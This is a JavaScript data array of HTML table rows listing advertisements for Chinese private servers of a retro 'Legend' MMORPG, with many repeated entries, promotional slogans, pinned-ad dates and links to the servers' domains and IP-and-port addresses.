adlistData[1231] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月26日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月26日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
